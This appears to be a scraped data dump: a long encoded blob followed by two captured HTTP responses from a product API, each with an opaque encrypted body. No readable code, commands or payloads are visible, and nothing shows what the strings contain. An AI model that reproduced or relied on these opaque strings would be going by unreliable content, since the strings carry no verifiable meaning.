UoCPt43215Kwifu/SFIKM8E2VWJbiPCB+Te2WEkVFG0eTcbqZOCWz9XXLNB0c6e50CXiMC1U+NSXkZi6l/wjIypSsV1qdJrAIxs80s1ywyc7AZC8f+mXCZSqsOyOW/Zis5QrsskpoDiZMsr7ul+dzb7x/chOkxYH7FiAMjciRPk/oniLVk5Vb5/1YwHjCDcFoHTm5EmmwBZiX9bZ+A0dwXLHBbOjh8n1pylbNV9gJrt0kFGkj/WtOhLHFrvJjt2nFTBe3utPD6+Q1K8FDJ8AyPX6y1lRaL4c0GEVP+yQLg/VKjd9PXYXqnIQxLbTdxhpBCnwH4CqXIjvOAf0UcIz/[base64]/up6u/R4a0W4t01KH2GdIQwTAjXDNm4bIDRWDxtAGx0NGRrN6bjsCMciYJ5HaqazBlYTnExv7M9JH8BuUv7OxnevnsAuup0o4Ljp2M++Efad3gqW0nbW58OIlw8HbDjy8bwk6mIZpvV18raOjtbpbBdL59fOZV/Sfa47AisgkllutHuKou4w1mcZwTmLMC63e1L8uFgX3+IUtv38ZXnkrBk2CLQqkYyru7RIhq6C9DKvFpcZu+ZmNmQvpwzbcRIDk+l21LkvR39b94fvoQ7Lay2xcZTlgK2JGBErFM5ZAszZNxI9a/ir7NUZmeNDqQLm7TuAYneERU7q+N4QEQP7XSj1+Y7BZEiDDZTACwLZ7ijv4HygPEw0wtDzPaa/[base64]/VLgEdEH+6RxSNmcCfzuhlVSl89Icj9PHraaaqoxm7lGk0EFKB2Ie3lNraSjR3k+/OeSMN/AD3mQAKvPjM3fJACm6tmP6pjHKcm/geruoEmNnwV4DHdhI2GxbsJtdUhquxgvtw5+ZPQnfr6oPEn1pIHJsrBpgjzp4OZYIa1tqKoH6Sc7KMzaXVUD/DF+/[base64]//K1ILfs3c3dYxfKynRMU7si3fPwfK/IZktgu43ezVaVXJ9ZKyFp/O68gGuXBbqAUejtP7wLefofgx2yf8ydBbiLX/6fMff4QTCpTAM2mwSIEZ8ydkUWeMUSReTAr08x89JW8bAU7LRy/7BMmJaNrIIzb9js+G6T6tuXPOQqBtbS3w65RNOPQSUA/WjgJJ/02gRdgS7wgTFq89hvIJIwG0r31wpMJsPcZuMtMJV2cgUN6BzveOCFV2Q4jTBrVmXrA1GqSUEev60MK9CsKiRqGOVJwdMQtRYjVrAsUu1t4gruX8l3GOVm9SftexLxpKGQf8GqP2YoW7/dd79CPkylxjC3Rt0swJ+UyiHRpJFWeoCh5OHVAe4vsTpfWli9WMkxir8EMzOz45qjMFc5x1GEJVsl20eyS5GNsYbqrgQWK9i9M4g8pDvegrRNyQpQegVjMC4aRmByMdCWSC7uFyM0DN9+0XmhnEOd2/Y1AF5cQrY0eISOzmd1bazV9+YWUoI131D4FgTrZEggdijuBuPuIEcYqP2JF2qNRaOhzY44SKuLpFB44/cFASQHYAP0wUR5piIhArsAa8KX1nDRVA5AWr9t62yImLlbpzviA1b6idpl2nNpLPPeZFPvKDXlYax4EvpMyN3kjuiF4ZBknu2rEpfpeDzjWQKC5J49QvqTPYnWTD6BCp0f8Tb8Q7RjKMnWPEuvbC4KJ5aJmDeoVtBom5qchIzPvGEW8enp06/fEGiVQM/6R5YylL1BwtMGDs/ROfix3hLQ2WKJ+nJicCHl26BsQiYmXVoIenc1/[base64]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[base64]/lE4tEJ36Xq+HeyXPRBavz1UHCeu6K04fg8xvkIiBX0HuWHRSumCMaRHttApt464iiBqDjaiSIEDVfHilKViDSWLo5rUngvbddXc8JmmziYe2ZRUTswfybDKWPmOXarqrHEdAojV7LoKlt5aQFFiDjJntWo15VsLZWsPN1bQ2VUUu1F1UnPYTBSwTkYaWtIof/BxXDWm7XJotBVkqCiEgVBIZkUQC/AtnuKO/gfKA8TDTC0PM9pp2xqk3trUebUEUJBjbL0N2ME9RkfNV5LR2ZzgnqP2ZJr3Qtt0mNBfv5RKGTfkZFOdPn27U/yK6UGyhy4iPgDJlcyK2ooxRHFFrGFPwlOniKkx+MTv/v3cIIXi6dz0qkut5CeTnWMINSsBZ7cO56eWHpKi/o00HtuHj2/ZXONw9j5xRjWnmUWUlRJ9FKFmILe3jChhvdKSyr8UTrXLW6qOsfYa59oty+jOlTWFO9RRD4/DIEP8DC+oMwp846v4lhzR/r3LFG1MWIUHZGU/Ka+/li3qZgcDRZhgPl+KzKmlo9b4McJgtiDI5ke06qfqTRxzH/VkRzmy/1JlW7yzSx8yL7yQiJc/evihicyzI5oGxkksr4YPdBaY6gKvAXuBQC6YISN81/zjJ0zT5YoSqwaIzZwxe5CSiX84gYVssic6t47jNTYQ2l1STvegl0tEXTvDkgp04x/3Olyodxlh8ZRIZHpw55o8D2kfbTqaFxgE/pDSYA3s5NlLp3tY/wp897wGTxxoxOCN6ze0y1K6dZEyq2QaZcoqbjFigzJZoK2b/DpuRfOKZJspIzhkDK1BwcybTDVp2Y3CAhf/4KJq41CJerBDbH3JRMwwJtIrauZzHxwvGGMZ2Ff/PY4Sta71kTHMY5D/ftXCm/[base64]/I9jzoaNkUFZWbnUEClzzkKgbW0t8OuUTTj0ElANRNY8qjBdJ8KFVJVIesr/FgWIbqKKr0BfPLMV8K2aAROMXfSNCUPyrFkxOJWHiNVeY3C9/mvxe8PZns1Z0yxItKAXuYjXb86Q38Usw9xhdrFoQTmdcO/w8Kw73ExT9OmarzbuHnwlaUdmpTf0tXOU6nP7VjiCVdLDlXpDwiY6pxrnCUTM9GiRxaia5UU8Qd/1rLPbgJfNz9r1BHFRy7dxd/r3LFG1MWIUHZGU/Ka+/li3qZgcDRZhgPl+KzKmlo9b4McJgtiDI5ke06qfqTRxzH/VkRzmy/1JlW7yzSx8yL7yQiJc/evihicyzI5oGxkv7VY0zuKS0d5FD9Y1bAZUQISN81/zjJ0zT5YoSqwaIzFZCNZBZlZntK5oeY78OeTQAISdEBozZExnS60GsfIEuWGfLgOCaWo1yaDbsMh7znHpw55o8D2kfbTqaFxgE/pDSYA3s5NlLp3tY/wp897wGTxxoxOCN6ze0y1K6dZEyq2QaZcoqbjFigzJZoK2b/DpuRfOKZJspIzhkDK1BwcybTDVp2Y3CAhf/4KJq41CJerBDbH3JRMwwJtIrauZzHx9HhM9rTgqZOTtGwcArMCHkY5D/ftXCm/b3kSlWjXZXnbqlEMpQz+DzYo67uJ4kT7ehaS4xv5qGVk1mKYXlMWld8BvbbMg/IFSzoVnQjqx5Uux4y47aqb63a/QXpGayvxedzb7x/chOkxYH7FiAMjciRPk/oniLVk5Vb5/1YwHjCDcFoHTm5EmmwBZiX9bZ+A0dwXLHBbOjh8n1pylbNV9gtyuVy4NKswfxezw0AKhN6rVEqmHr+dIwisN5TNKKGrg1xRO5MEQqecPEPjUXJoRACdZtsWWfxb9z28N3/fB68w1yxP91PS/31O9KODRq8y99cQHzMldYcYcXhIPZ3Y3k5rXqs++601r/JklTu63HQjvu2rhZhUknAulyIWxlckq6R8rmBo6gqqrOjM3XScLhLr176ceyIOu1/VNHNfU9UQDlVx/FX3VZT5GtI9kBi+hLPArpbrKFyLMkZTmFSAH15BcfjHu+5I9l41OASgOwh9C6Zkld6/SaKQZfXxNw4hEx+MTv/v3cIIXi6dz0qkutkm8iB1go9m6wZVBfLstu8jGswVDj2UiXyPkDSobF4Y6u2OSW62Id0x50ycRjRiXDmvNSn2y3hbrpRI4TSsKfR+bdfq1c/VpHpbPrsfttoxfmJ7OnDFLGTSX13rVYeoB/pyW/dlhOJQzMX7sB6YX5VIFkeL0WfhISkUM5tAd+FkdDy6QDCC0HnNsJnfW7Dd/[base64]/R9uv4uDXFX7ienSt7X20ssZrPND1/u7SHnaVkxBkxfGQ2oh7/UKlUIiJsKiK4aqNL3pJdkYkHOplG2MBRS9Xr2tthkf1xRlPj6MPtKTfscMaSS2zBwLA7JdxYhZ8ZBg/cGkaMKqM6HOcXDnwvgk0l4vQh9k8ITjOD/3GKTvfKR8NJ22z1LeAdAbQBsdDRkazem47AjHImCeR2qmswZWE5xMb+zPSR/AblL+zsZ3r57ALrqdKOC46djPvhH2nd4KltJ21ufDiJcPEaOpQ0Y0FzIcgzFMMLJcLODzsjI26h0NywTYDYSrk4BjdbXQiVcn9VSMv+pSPYny6n0YzQNFo0PB+n8WeVk4+iV55KwZNgi0KpGMq7u0SIaLCfMqkK8vMEf1Hgqrh9rIBH4vM/GIr/2CzXYche0T34KuGFH/6Zt2R1DlCq3qqlk6VY2n5JIQhb6iLLGbABIODWWYb/vmC7DTu2OBDDr2/9vT6Q5pyekaclEa1yqJu39d0uI6VWoWb0+0Ytzq9oLvv2iTSfgG1Bf5pquVRVrQ06KaAtr445z30ci/X/8QeO+2N1IHHmnQsDdqZbdXVNVy9peH5k364Toua9CyNxf9OD8yKhZ0Sk/e/vRr12KjR+ch8vNu2Lc2GMAxDFiujs2UXLUGJJBM1D4D7+mtjFUv4JQ87a6PGtl7ww8B4dPN7wcWoaDa1sQF0LZIJ/Z/CpPl/ZSzu60TGlHaWELTRIbLCQcfw2kd3+xwc+hxaToFp0iIeJuBKfQB3ASmI/cUsStXeFkXW9noXqxwjlGi7JhFBzIysuDlORR5K5jQm8bw8xchYHSx03fvwpb/HUcVAehQtWT6ionH1hTmsv2S7fo/P4rUGeDFcH0Kw0Ickc5DuOOe+KnHKGx8pcEPHvZeoV/TzyJjkNpgU5MRUNmBJfZRftD6YT28qZq2H66jSrRXwgca+XcmRZSaEE+sRbShuOvtTT9RwYF4AcZLc1UKmedYGx2183h4tVRe2fh+1qRBXEbCtbVVwQCCK3mr7gSbFqHLAtnuKO/gfKA8TDTC0PM9pqor9CjA5e8kld9mzVUrGzuUGGmbEUhRJTgL+YE6XKgzCxS7W3iCu5fyXcY5Wb1J+1+J1duwE4RkKPRSdKcXKKlfcImpgXh1QUyfZ89SKViJ7yAe0JEU6V+r3XqZCZ3xn1j6Kp0bMns1xAzIZ/ARksbR05ZAkb9hIkgxCmAUxaKEfYHWCpchpR+CRONNvQjprhnk9YIQ2LVJqgEs9JxJxaK+xlPr7Mfbn8Ug0LoN+hp/hqLcD6FSu3TSKiJJjUiN38F2IGtP664/[base64]/frWgvm6ibnC1UMksyDP2HFxsMsdQK0BMD7inTc6L1SI9ncjw8/Qi+xvAxXOEmmtRNc1Wbgp+Hv0NkWAhK+QgPBFFVJTJzopuIgPhx5+lpwnOn1PX+IfVrZWptgdbj/dDgvUU4Be81D1WUM62Lu6VR3Ejli3XPUyOqlBokL0jldWnl3jWJGxnoMZzOuZ60H8iELpMmwXSRegtYw8m+1B/+YUy5JgfCQUONP36i+g+KPakQn6ZUKbMAwIVBiw2LLPwav1swmXg9iYqrXxAq5y5/3IySgp5s/m/zuMvLqpJ2P9awU6e9Ymre+e2IoSvJnKYi3q6aEeHHZKBOxJTzxGXXZgYRVXqNn6Q9+V0nBpZnyIuujTo+aHt/HT6Y3lTTps0DfokWP3FdEX04x/LIOU5NfBKFIsOcwpv/kZMIWr/EUNY0cEDY7HcB2wr9gN5SKklN+uYmGYhe/wIhsXIaCB6bjTrlon00Lz2ngsnEy/0oTFQe5LZ3INbkNI3RSPZCCs/BwMNAeWPb7aNofqlZjGDv48hlrq/cNDzoIflt6stEU1aTS5Ex/Mk/G8kuyQGmL8zPUvTxh5ccihYK+1pZU7BXNAu2AOsgZKWAm2nYpesC2R1FCmiZga/ln4efS2Qql3uZlTRF4XYvTyYWieB/CXu4Njaj5rqSEAyqhsSU0GhOaWtkgqZCvrhCT6luLzx3FBkUp5ByLJfpx1ATWMHYPd9SXiS9VMlqrNs6Wq6f+Sqa9TnecEgpeWssYR6R9i9HnVSxZcrzGne6bgxoc3fSLQ7/ExJLiOjhLtnOnsEM5VNc36lICNoRQDWi/2iVfQgAe1fdLYLZ7ijv4HygPEw0wtDzPaa7Qs7IW7ENf+74cvmoIBYD9CsKiRqGOVJwdMQtRYjVrAsUu1t4gruX8l3GOVm9Sft5dKqXHaMUuK/wBPINJQDeTgFg5BZwtjcejcRTWlubcFJfdxeLcrKkCec660k/[base64]/A41+q160LxXnD5dFd5BfYBxs4g3QyrqZnszmW7mwNyzojmVwTy7oWtz95vxRFCkXsx6ITUXjBOLG9hCrKm1H2NqXQl9X1b2/I1ZFi5pFM9jSpwWGQQiGjvJWwbx4E/zrRqRfZU7wfdRRlAXakHsJbpoY0ifz0o/uo2lheju4xnXl5w9Jv2pcVWeWz9dtrT5reI88RHZ5aB3sh/u4DJ4F2ntD/669jH+Y+JO+if1BVsdhDSdMed/+vV1d7iOOK2Cu+Xak9V4oVvkFrp9IkhXtC60bLxqKD97+ebxz9hehHXYorrgBgQNzrN1IScwrv2lYuqQuP6BvRzmJ2XWhKoxxaMhwL/+mnOPO5Xwze+Qkdk9pb90IzmQP8am3DtYAVoG5i5emVN3aa3NOwWc6ydU/z2zfeBpFCBVw+vQmgKAbJ6tZ1KtPy4vMS7sbi5fSzHsEXmUylrZUx/b+vbcOg3BxtalWbg0x30C+XC8lXzeEO4rVAHZLT6IzGZxAaSwaOHtWzSi5GF+PdDP8zQ0RUUuliPUFA3Gc38AzdrIbob6FMAZtOc1UNMcrbOda7F28Bs8myYl/[base64]/ZK19iMfXGLH3FaUxbK/n2+bqkTj2wgRlt/cZiOq6BuHZJ6mQyeBCOJinfeDyMhW8S0W/cMdACg6wQ2x9yUTMMCbSK2rmcx8fEGhtWquA+YZQb0ok+RamVGOQ/37Vwpv295EpVo12V50bJ7ByeVAU/mVofLcNi5eEqfU6JG3zqsGKTvHnxjHXEm+UYE2QvQNel7xXSjwks/gy1OVx6i73Gr+DtluB2PC14F0hd5JRgA4/20G8VQce2WoaDa1sQF0LZIJ/Z/CpPl/ZSzu60TGlHaWELTRIbLCQcfw2kd3+xwc+hxaToFp0iIeJuBKfQB3ASmI/cUsStXebLWfZ3iXJMNAX6KFcFWJvzTqvx8drJHk4YJYCQ8oUhXv1jq97ZYm65yPPIxnlsRLIW0Sobd+byq8jXZeiCwnWlgFy7hocfTPhfgUq/MCpY7qlB1Ij5OkM3rPWPclSTP13qmESt/5YcPwXhjEqJ+GlNxeeRE+VM8T3yD1YHXYvAZ65AFPKpHrBsiKZZ+15zBXEC/hXgOUr/eGJ4j7mTm9yPzKHBypKDF2U+26SZDgPVfobKAkbps7YXUAh2+pjXLWQnBSYwPs+kKzNGRYPOgHx5BcfjHu+5I9l41OASgOwh21GAuY63TJXbyKkE+W1Rq0x+MTv/v3cIIXi6dz0qkuugmN0tYAO1eRA2xCJd4wrQgmlc906bSZlxze+o3j9NepvQuViKOAEfu2iJOzZUBDSZCdz9tppQ71KcS039Px4IwAB30im+xTPaCGd41dNNlBkmjbhiMCHeN9GreIw/KVQlWFdxOAxdFcVsGNEb0c3A8au+8Re7wKmYQzDRSsAzlKrebD/fmBoETyMeWSyQDkBRfk98nBiog/p301+mvFBacrbOda7F28Bs8myYl/[base64]/ZK19iMfXGLIg9TqWaLXal8150kA6NODvX3nGSFgFaBq3PX7WdfRordXpKAeQndgHeQTkaK0c4U26x83oCAQHKSMOPG47X1kyPmAoaIY+F7fPddaOE1+hMnSPiXcfb9WXk1mkMfFuQko59u2ussIgvuQmczFbyxuKpVSxG0kKNrLsd8GQq/9TQ06ILPEh52/VVg1DtRWW+HiX9vbR3c3rVs7D7N0Z26Ic/V+VCePfcJWbXiXatJk/aEu19cMsseieZME9EZZvRePYHWCpchpR+CRONNvQjprhnk9YIQ2LVJqgEs9JxJxaK+xlPr7Mfbn8Ug0LoN+hp/hqLcD6FSu3TSKiJJjUiN38F2IGtP664/R8+e3FzwTL1Zu9uUmuiq5eQtxgIBXXs6pqfQ9fpC05suKM5OpBnXQqiD8cDUi+NpsC1vFYy7nTzzyOJZCczUMeTHcfC3LZq4/7794rXgw8dAcGB3bENKN70TyXnpPv2kKia3ztaphph07ABDFqiUZQ1KjN0rB57+fGj/iGOBwJpc8e2hzMzD7QMaflxYXiXDQZlHJuk0EwUDU9Fic4vfceKTG/ddt5KhtbHOnheoTHF4gBGyxXSxqtxOJK2xKYuW8UsFDQQf2sP/aJNJ+AbUF/mmq5VFWtDTuVF6cBRuEiHagjQ7sPaKrjY3UgceadCwN2plt1dU1XLx4qKcJ0xkmG9Vfcy3yO4b0BmRVfDzOmk5YVM8jc283dbp4D7y1vm/ohDmxYb64WnQjm1X7DObVPEouUX7T4AjM+a82um0E3kTXHzohI1pvSzdUn/m9DgQaDOGIo6/4JZehtttWBoPCWJiU7YukfgWBTguWe+oFP+oDIsZqjVW6y0YW7ACFFWE+uuvVIMs7OV/3Kw/7WuY/HIIFJYPtLdape6USTK996Tl8CNYuudmHj/Cs3gmmLeKCXe2oRSFWNu1NHYI4OtZAakCn6shwlKNSjuBuPuIEcYqP2JF2qNRaOhzY44SKuLpFB44/cFASQHYAP0wUR5piIhArsAa8KX1nDRVA5AWr9t62yImLlbpzvBvZ4+4SpJGJ9ilOeX5jfV//[base64]/v3cIIXi6dz0qkuu1RY7r5lMiA7tiAtsfRqAC58iPprPT1SjV6nUb1viMOsIpz/NlQezf/gZkGC5k5lJYaH9IaMxdDhInY/Shpq8fzU0/DOqxnpsXF4sFHfrrUQqlG1Z6+as7hvk4vPI4Ac2Gao5hTyzrEvTaSETnKCuFu2ehC1a96DvpcnVHun6y+lNPIPw2in4Z/3sjjKcakOUvmiMUNBoH7oHpwW+Ly8esTCwlHKJdkkFhudhDnMenL6/QqSPHUfl1HmXNWYcltf4TiX25O4MdM8g4cCwJ0C1O/[base64]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.ypakyy.com/api/search/hot-keywords
body_size: 348
content:
5tVHIhWlVaqoA2jLEJm4P/efK49aRMORCjAqWOMA8KywBxKBCV2ZLKO47TFk6lLoSjulH1lZDZEYsZBEiI2e8uikLHA5yj4mDt5EUgDXbCg=

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.ypakyy.com/api/getdata/gettypeproducts?page=1&limit=200&pid=122
body_size: 10717
content:
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